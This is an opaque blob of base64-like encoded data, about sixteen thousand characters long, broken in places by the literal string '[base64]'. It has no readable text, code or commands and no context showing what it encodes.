kHhT9x77R1RvAmIoqprumRSK1sefhdBf+6YaR0pfGcY7Sm+TLCP3H5djdGd5C9ZlRhvlbRIC4yShiNio+pYsmnI5ykHiEIjDKcumVWoZSFqX4mV7Xg+J5G/VFWAHGqWKt+vyzzM62URqtxx9xS9ktiMyT/PjAdms1QOQV4I9MenktN87gG4HE3gS6gXqfek41Lc1LxiQa5piyHi11HBJmgmC5SMvoLzExSu7nC6pQEwixIQXwuY0auZB1ql/6NlFj3Dx+9QSdbyDJfBXu9pi/trdndvIJCQB2R+GqfZkIGejhgh3IxY9B9stFWGg+SXry/8AmuOU8lOiD04pura2kqbsD4c01th35A9XqxSgPOJZFwh89eFleVUuI56VQYBmVWKF0viQ5bzVB3yV4oBINbkmW7L36Z5FW1X0MeI431EZFLSXzCqwI6oeqUeFbYoYPDPL2TaSN6hTnLkYqab8s8wolC0lTOnbjncliA8iuf+QYpZT3OeDwHes/XJ06VVC3gilm70slEuk6Aobmr/[base64]/9DKnIjRnIh0ZnGXhZdqlIcrQwEzYW9PB00F6LjdtTBFJ5cEKIq+gIWPCZk8y2JthHcAGjOhSgVZbz4xAYr0fB39BXG0m5rNSWWe7V3Q+QaKRzNJRr/hVOIi4myXJFE9pj2W/3aoQYX+yKPZNCbz28n5RMcLb3SPm6SwZZJj/w75sQ24aDNxlRaq6twsSmKLnsMLmVyJUN+bDApWQNyIEN/6Qv7FmQ7n++QP1rAPn7nq4/oS3QtpWPmXwUBi3AqypOv/dDmrdxN/92/bb729cfKOavfVxARb2emlA99tSwIM3tIo9cDF9MHWHy4u6C2B1PJkgM+rzPxASuEfTEvNAEMRlRLmAAxA3pzDWcGgfka1T4QoXKJDPLZgQysWGPp3fjRe2fOjrJS97IBHQ/oKnM1+smKYdu8hy9DM9WKLhVAi2fzfEA3X7wzPDMb9cM1yfRvxq1yMpVY1i0VwHlSGCBkTWSIjsM/3c6KnXlIneKzh2nvjslyS4ZCvyiGCUG/qhDDewhiIqVwRRX/aQF7+KPC4MTly4ZESKvccOTrDLl1ZUDj4kgoeqaHsTzB/wHuBrYgpydo3UFfQmaceFZzx8AWL9aVEKJ4vOSx4BVIrbAVcr9e26kUlTHVFaBncLsBIpo8LJzRJRYGOOCTJTqQ5VirOnaKHTa09uqIsn61eMbLRb1wwyhQfw7TTeRi9SANGkL3vbERnz+MVghTverbSpFo2yISmbakqffXZ0w2WPgYld+OEMxEE8G4PW/uP+RXDUoHwxLVSOPzBpABj/NEGTmP2rio+z0XvgeX5CKENvwxrdY6H7/1baGasx7BxXkCHZduXwylNxa01G34QzQ76f8l59KeScC/c6+6AXO9XIWeSChh4Qd0BiRq8tvDU1l5QvMypKXPcp5X/Me6RSgkZhQ/fSdcS/fhjD1SL4+qrMVrAaq/NNq2ezv5xwKqAluogs/hwEH3UTaquk/zv9LnXWIcti8eOGG/KOo7cVnJUNre/sToUE/JdheLt3lqmF89rxriIAqQ7UyjCiVYpNkPQk0nA8NPuSJOVZ27Sm8D7OHH9127IyLyMDomkiJ5LrDUDz48WoiUP9WRX40iCrXOsOZZUp/3DFa3WhyW2FNjJQ7GIICpXZVuB6O5uXRORcMqE6wy9DdolGMFrwhXi6W1JCJ0sGn6DlEcqjVSfnyH0nS3igxpNolKKMv9P9KVDLym3KcJTGM9dNdBzG2/LEY9bX8S1nCjPz05WnS0gL4ApbLiGx0H5K66YXi5q+kid4RswCXOLDiyv4A6ZXKZDiq2WsvyyZ68NWm1kBgPaEhNX67EO9LaR6olZFl1YMKt5U4XMaC6UxvrkRtfhd6E5FVEfZqRp+fLpTce64U6rMaT7Rp36beM2FYy1mphgNvFgz57tFh/sioJT/+4+UK0m8+GkBvUF1zUXykbt7LcuM+tKKBdPNNrmXWcyIOeW7wLVtERmPlGJA8/ykN11XEVgwMc+so10ZoDx8dOaZclC19FdKcyKzsoW3MdoNoQYFXSoEsXt8OM9xLgpi9GDugQg84UKqMiTxvaIOiMRzihECRZYK1FHBDOhHuLuMKYv/[base64]/7dKK08rUtr7CVSADgbK6tXsepS6V80qY9nW/F2TrNM9FOIpilP+dVFVNdxxDLNfkqlbOnPOrLmZwRyw4GSDKr11WorooSpkJ5Bw9b+XPvYZz0OOCL+zPs2WflTZZVmV004Q1M2EboZjRLJVtcDKRO7eQl4Un6fNRoAokKzC7uHP2G5VQhJG302AEJ8ddLPTD3OoGUviCwbWBDElYBN/kpLXXQKnEYthb5IuLma61Z5cZdCdI9XRUma3XDe2vM6JZ+w45CMjjH6ECqoLCXoTf7j8XZ0KXqoGmi/weBWsya16s7TrxDS9/52YiCVRJqQBxmkbrhIZElmQzf87mpJn9NXSj9EUFnMigKfdWn8I6Kg5VmMyU9YpyF9o4iUv+39XHIZRF/xWIdqjAJsMkkR7U2KybiX6Fs4Tgn0kT+FDCWEC/mIoCHIWzS83JNB9QfWyueRjY9kQyIls+fvW1i2kKB8AXcXebbxgpG/Wqw6Qhpevo4QdhX428umxSAwRJqe/501xsmqHImfEW0CkAMeOm7tMgzUX7U+V6kAAirIgkekYVJbI3Vh1gvpa5hPMXs6fMEa7OhR5V8vGYdr7Ydy2IR/[base64]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[base64]/uAfG3YYqR5+l1qJ8LM2Qhqvo5K/VG8TZdViu4xCPhVFurwe3UwbnjGs/OrgPjJKUm7SN8WkjDYgO+RXpjcmNjdDuUNrT4cYAYM1ZiLGotnZYOXUhUbkCZfF4Uk15wz0w6R3PIDF/GwowLMakGL30Sz3JjrqJ+hSxJSVcM928ML0LvD4mQqX69mL1tqoHHNZASRVhREnL0VKJErmX9QwQDJik8fYI/LBQL3wtQUs5jdDpIUkKNg+isMwQskQu30OENzZDrvLMfZQ2ATrZxJ4kZ63OhGVkKUqeB63bSBNbXj7L+R0zknU3WqtEAWTXh2HdeR7YWy2ivxw8WIGO0Pws886lQIGrar/L9n2PvsXXWtXzNeelz1kUQRXmtpM+mTD5hreBHatwO6HoOtHjbART1GTICv84LORhOFovqsJkcojbDDO3FGK7CjV+nIN1rpIPa0HK3YcfP3jAYTzhYFAGzsl/GMQZ0pSVq2/tvPO4Ll+MLRbICvShA1AnQripzkCJde5SmhklTpQVn+NH7yRnhmLwxqqvyA09Af2UgGs6l4yUChwOtHfCr6msgGnucu55rzfYMyvb4FnuLvbELi+QjsrG4sjXhde19WpzzVX1+r1l2QIKkTc7vYKQTfyZa6HPN7opGuVwY0K98Em350OKk9X5dmfH/P8PEg12/jSKev4dlcljnb0WpZLpqlRoTqLLhMSp3KFUWe+ZBcRhNDuBFVUKqPoFRu9kJyYLhoKZf0zAqlNUEs40ro7ISLeFkMmW96OnFb4Ll/4U0KZiY34sYgFCxzHNloW/[base64]/dfNMuBcaRe2qjrtoqS2C2ko1Cp1GeJYzCA5tJQoRAQHm2hPtfP62oz4+OZqg1iLcq1jdGK3vBqCsKK6ECZOiYobc5vGau7bHmogFYFBad0jszCPqbl40Xvvk8W1flER1aA8Ss3Tw6uq21LHWBcKxAvT9WTuyOOvNWOM18wDE4GltlubsAFyOwWLL/[base64]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[base64]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[base64]/3zW+TyqRrPsUsHuLkwdP74PDmTwqElwGzYtb3lW1ES25Gf4bomf/MIugsd6XRYUs/G4VeX2MJMMyl3L0lvY6Luo3mTzul06m8gbeFNvbqpYkgdcFEUnxT2G8gOvx2e85ic20hOQWakyf8L/Hv8juWVyGn5SBQSSsBTY2oRPafdQqLMWXALltBLiNmPFSKXMiyGIdC/3Z5dpD5Url7nd1YOZvGjbrbqrPrI/Uc8XSGP0WmZBkL9vUDuaznK6QjMivDhoZ2qIUk04BedvKEspzpam4Q/0mvGobxBp/YmpYpVSgCCMxuJs239i6w6j4lknm/[base64]/oJK3Bag7ZiybgHFXKqTIWkvRlSLbpUnXJ4NfgvyEeav9T4EBjCaaxxfJQIngMKu2HFgUvve6L2k0UeDMTqv8EoyK0EwcUHQbkeY/bIVoA3fG7JMPpfuIqBxlNe5sRSBZ/Gh3R02o9jBiJ59C2t5BtipLgb45grSK8ABwXEOQUQBejNz4ZTXv3WXHgPS8YMYT9/EqyCQkxbZwm3w7jruLdkgfwKbaLu2rVfXUEerneWd7c3JMyAW+aPNLVfdce7wFeJhEVGNgG7gDltzqDM/3qPzBplzqjdu/D+GbUn7rqb3yz+vn46iB61HEohmprZCe/82rplEYFDAnSelQr0jS7n1JCXgxlrViFqLnvLeFtFT+edpUBD4DAedD0y8ZoGxiWd0GLvz5tBO9NPZD8mgzvz54QoNARNbOoxBqzpBe1ZxEL92z8NJKrjejZjPiPiZIhDce1OqKhyCvg3VlJGlGHpcH+40RMxCJssn8tqPAJOO9EQqu/q6FqMuGkmtdjKBqvdA2460eWpdgsGtrjCspjReg0twvStM54wY8YINUWtHwwZSX4fH9YgOvyr3vWZm/tiYJ+7m5f52cGFClh9IfJz4eJStiePMXUsdkrIDD2kwsTw3sOVEmyI/SBhRlSyjhXtYd6kPTjxBHUavOq9HA1Aaldi8MMbzdZUWimHX/TE815Bch58fw3wugMfP00rgkGDX675AO3odc/GkrrqFyrRrxk17HqpuINRtHdoKUeYSRBoOABka78SQm7UJYzoZIrTTBLOjA7aKMowY5SGg+lhKsV47eoTZdT09nwzULEDYFKLONGmUrD9nmSWvFU280Gtl6U11skWwsa4ZkIDBKqaH4t/Z8SL/BIAnKicdLXSeUmdL3IR6r8FabkIZVNbs2olM4EqDuMVWJn6UVL9kmDJH/[base64]/3MwSnj2vYFZewEshAoMJiXXe7yV8feAK4AhyKX4QZbBo5nu1oJNkP8vwqS04KhCEKPfAjZeHr84m5DLmm0QhjYVZxSeVyrRHbAyzMUDKpO2Vu/V2aw+b/UqMVe4vuAglu/GzJ6vSldKXGkOhLtc4fdQ7L++4fZTuU31hZrlR6uZQTMHL1Bbox8ioC/Ct48ZYlrP+chVsTjosGixir4d3a+SN4wcNMA5A77HrKDT02NFKLa1ABYzeffPhiMxPyPAZ7QOj1SAowM3SKcsMjnDfLw8D0zIaaS4ARKJJgSW+sJfOthg7MP7TrEXKBMkYbFfgKd3pcLOxD+Y975sp8avnl7MjuZ7hxQKxSFZXZqwqJ6GX/VHIJ1xGWzG4e8dCyS2C4cO3k7M/KDr3TMPDJim5/XArTKkQkul/pOCOHjUUgiYNPv5n5d2zsLCm50Zlcqshf0N3KTTono2f80UO/vEoFjmfdOMds+GElY3yer2HTsONC3/C62Dt2OmWW9nVNY5cRlY3DmS49jkf61oo/k4t77HV9JCqUYVHGCxSPktIrhQX70tavE5gv3k2/IrRnRJzeck4PHfPs0bqoS1vxaFT15UFB0mhjonIuQhmSQzhb4JduVYXYKZ7XELG/OJ1+rCGBs9P+K3MLLm43W7MSTYzH1FnxmTVv9O3pH3MceIUm74gaqYkH/LdPoHhLNLFY5786fYDLxXoQe98Gn4lPLSDTDmZenFemaRuZ/[base64]/uQSqZhOyfT7cKszfqrd/[base64]/Du64Q56q/F+zxe/g2cwN3LgSoAU8mbmj5/WsuHwjmdRtESb8KCPKHouS/OqkKqcvo40/AhoWTLfsIC40M7CFHCNbi6Rk28UlvSTTFy9bgT7goBTVzsOkroCZ6yA9ObxHZKqZW2cLdAPD4Fmhj7Ty3DKMdKbTdxtgqzHCCvR8bCGNUE/F0wV7TeDlpDtrysLMbOboneIccFI3T6Ef2mig925C+uu+dySyul+YklTdIjoO5Aufp1e2gYjdHCFpVMALBTqrJpkKz/YJWckaUBRDwIdHHsprhKiVlI8zR0BObTK31VWWzt5cAFdvC4ut/QtRs4w9WP5RH8FD1kmLN14B0/OzjeRwDsAOYw4ap3ywlhNHUd3dTOPrLXH4OxqJnX1ta15ZH4eRbnCVj+ZIM5TPf3JN3OsZuPwDzhinNzy7pH9xHiJbzm62MK/FjE4UmhPGm+7h5ndJeJy8XrV5Zk0aH00uIQvISWEO4Ao20vJWzptWyrZLLFFQAXVlFwHgi+pI7UVeR8vAJy3Kf0ScHaF4GQNDCXhecFR2x9/xb8JWW0PNUbJSGXg9ITi75kN3R8SPBSxpQOUv3HvONBPta/dAHqgpo+DUXi+wrS2F7YW6dOc31FPmsHCtV33mSuCbdnNqAfvipnMGePwk1lgw4QfY/tuNbUULwaTvwXmTkU04FjVDtEYaGzAbV111KbP7eL5RmtFgr4FPBiwr7SE9TSG9WsIcmrHP7eT9gmQpFrJPcupswrCir/2XZDxrsX4eMXPzCb6G8Tj1hhRjc/w4Q9E1sI+pwdSBkv1z/OiOqxQBMd2NOL4vhImJAvTsPBmprFVy4hF8Xthp/O8EIEq/[base64]/beFIEy30R564aGg79jLPMWyjBrK3eKnS8/7Sh327rRiNUI0Wz7lti8+TbwMN+i0TKjITcAGkXGB7UwUNbmjU+355RGV3NWLsLPQzkSbw1k8UcUoooA1fDVQc8A0Q/4Nl1kzCWIe2TfCs0E5Acfw4fzLigg1c3cF9sysSQI5Ae7Ui7tIlZlhPbMg4BOWaWgz9YKf9sL/jMjkD5nywZE3W04xH927TqwwQ2v2JghSdlJvVVrxXgNHFndH5JEkHaGJgRzJVM2J+cx5ckOKLatgNLDLBhdOB90h/GBbbpsLLMua2ybVKUYyMptIfsTpE/e/RTY6Ir9++pJgBqeDUcuggWobMvvyD3HsIb7Lt7I0L2y4LAQrUhnq8Ulmrb2Cb5TcTfSJTdemN/4gD4pvspudgZbXyNQVkO7XHL39WBdXH5vQ/C2TFNPS4lVtkheBAlLiozwVKecWw1anE86oqHid3BCzZ35o5bTdSGa5WQ6A+bQEThrpgXzfU019Z8EX15mOpl6jIrwdzuz6A21g/N/S1bG7Oa9YSw7+IHBDBQkXsjqpEaleaEu1r5rR4XJ9FDc9tmjaMIp3yqXLs04N5sZP4cJjCYPCo62dDGV0TuvqMC9Kh5DXb99qCpnA0NCTVDZsEUqQgVgPIe6jqzxtiPZd7mgZIRWrBIq2A005PdBfrjSNDGwIUOaemSpyv/mEWRUwiz1NtjRXMpG1UlomSgmmzordJpmtTfWeWOHHkZccQo+qlyZ84YGS+HUsACz0/UkCUBPN20135czqNZ+rwoaTQS25kZY1/I+D8txJwLxII4LBTFUxHAw6y4Krpei6uVkqnH2gCIzJ0Ay8IoHPwqwrfxV0aoUsnoswDt8rO6OKqX8f8TfSZIHxB2WbtofRcH89n3Jy31Lj2KUdYpVyrAO464h69prl8pckVK8h9zth77aZYSQSWhFtl72+z5JzrwyJ6Ejbyyra9JcM8Vt9uNu/aN7O22bWYQQq8/LSJzSvedk0mbHeMe++TGo7OTnWBGqt1BTZ3BXXrfLfUtGeOagTzbtUGfqzVeqHAvdFu/[base64]/g33QSVBR/gwJCjCFQFughQngGu6mINyg3PaiadgCUB3lE9Wn/e/ujNKjN1ke1mjZx1UZI+3foftjFiRYc3Vru+bF6oKhutwvY1i0MSohav22xyzGZ0lViqtxQd2/T5UXC5jzMS0gKSwQSRJ6ueM7I+44ChVnmCf2bNkKCK+a41tHXKghss/cJUEak8A/LMzxLBs96UusneEEUvS6VJwF6nBMCOVjUqA69vCEhSKBmo6wPnNYDJ/tH2SE8hj1ppbmjVpWS3A/0EU2/rio6VpXYjL3S9Nzz9L+Nvlx+6/B64Ol9O3PISsQTVpbH4ZnL2SAA9AQTgJiNxzerzY04KWVG9bhZOml6pHbyY5MCWWglHkGAdQ52z+Vi2Hf003M6j27S1FTDi+cqjRhS33BMUunT9wOIHFR1dknsN/qJd7hEirAQO6700GT+d5gvnW0RSWT6JrsOg5lIoWGjynsnS7CJ4W/uggHz8QKSxmf94rZX0UeMZFQKBPhPEKRAP2hDGTrMdcToDg37gUveriEsTSCN/93PPZRH422ZHF1HAkCHtCFwZ5vUBzZzx+mniuomltDmaQsJY8xfRa6UFw4X0NUSjTrUyvzSr2gegbvoHpsLpo/zpuwlMi135VW2e9e/24k5kiWHAtSm/I4cMMUZB9/ncO6hkF0Xi9Pv2dvPPAL+e58+v0BaGZ/+ivheI2mmP1Tq9/7/ac/ZSClfx5+O5oSkpbNe/HXBKiD9bPKSZSWvZTLzAKHmynJ+GCWVn5EQz1vxTDTRettm3mqD++RWDA1A/7XVNKknV+XVieDhpxrkt2UAvmMLj56+PwRSvST+u0nfa44mX7Img9AwTy5fet9nmHum7UV6j47AfCMueGnC58tgXxmfN4dAaIWv